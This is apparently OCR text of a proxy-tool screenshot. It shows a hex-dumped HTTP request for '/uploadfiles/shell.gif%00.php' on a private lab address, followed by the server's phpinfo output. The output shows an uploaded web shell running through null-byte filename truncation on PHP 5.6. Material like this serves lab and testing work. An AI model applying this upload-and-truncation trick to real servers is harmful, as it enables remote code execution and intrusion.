 Request
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 73 68 65 6c 6c 2e 67 69 66 20 00 2e 70 68 70 /shell.gif .php
2 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1Host:
3 20 31 39 32 2e 31 36 38 2e 31 31 30 2e 31 31 3a 192.168.110.11:
4 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 8080User-Agent
5 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 : Mozilla/5.0 (X
6 31 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 11; Linux x86_64
7 3b 20 72 76 3a 31 30 39 2e 30 29 20 47 65 63 6b ; rv:109.0) Geck
8 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 o/20100101 Firef
9 6f 78 2f 31 31 32 2e 30 0d 0a 41 63 63 65 70 74 ox/112.0Accept
a 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c : text/html,appl
b 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d ication/xhtml+xm
c 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d l,application/xm
d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 l;q=0.9,image/av
e 69 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f if,image/webp,*/
f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d *;q=0.8Accept-
10 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c Language: en-US,
11 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 en;q=0.5Accept
12 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
13 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 6e 65 63 deflateConnec
14 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 tion: closeUpg
15 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
16 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -- -- -- quests: 1
Response
Raw Headers Hex HTML Render
PHP Version 5.6.30
System Linux 21c17005b882 5.19.0-41-generic #42~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Tue Apr 18 1
UTC 2 x86_64
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr'
'--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=ww
'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-
'-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, con
dechunk